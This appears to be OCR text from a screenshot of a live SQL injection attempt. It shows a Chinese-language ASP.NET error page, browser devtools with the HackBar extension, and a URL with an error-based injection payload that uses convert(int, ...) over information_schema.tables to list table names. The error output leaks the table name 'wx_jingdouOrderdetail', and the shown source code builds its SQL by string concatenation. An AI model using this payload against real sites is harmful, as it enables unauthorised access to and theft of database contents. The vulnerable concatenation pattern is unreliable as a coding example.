 “/”应用程序中的服务器错误。
在将 nvarchar 值 'wx_jingdouOrderdetail' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'wx_jingdouOrderdetail' 转换成数据类型 int 时失败。
源错误:
行 39: strWhere += " and cid = " + TypeID;
行 40: }
行 41: List<Wx_product> Models = new Wx_productService().GetWx_productsWhere((CurrentPage * 10), strWhere, "
行 42: rptList.DataSource = Models;
行 43: rptList.DataBind();
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
Split URL
http://m. oductList.aspx?SearchValue=1%27+and+1=convert(int,
(select+top+1+table_name+from+information_schema.tables+where+table_name+not+in(%27wx_TimeList%27,%27wx_jingdouOrder%27)))--